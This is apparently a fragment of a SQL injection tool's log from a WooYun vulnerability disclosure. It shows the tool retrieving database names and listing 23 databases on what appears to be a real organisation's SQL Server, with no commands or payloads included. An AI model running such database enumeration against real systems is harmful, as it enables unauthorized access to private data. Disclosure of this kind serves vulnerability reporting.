 [00:22:37] [INFO] retrieved: wdoa
[00:22:37] [INFO] retrieving the length
[00:22:37] [INFO] retrieved: 4
[00:22:53] [INFO] retrieved: yboa
available databases [23]:
[*] EtiananDB
[*] master
[*] MessageDB
[*] model
[*] msdb
[*] PingkerDB
[*] sms
[*] spyp_monitor
[*] spyp_monitor_1
[*] sqywDB
[*] syautism
[*] sysylhh
[*] syyb
[*] syybphone
[*] syybpro
[*] syybydjy
[*] tempdb
[*] upload
[*] Vonda
[*] Vonda_CheckDB
[*] vonda_lyx
[*] wdoa
[*] yboa
www.wooyun.org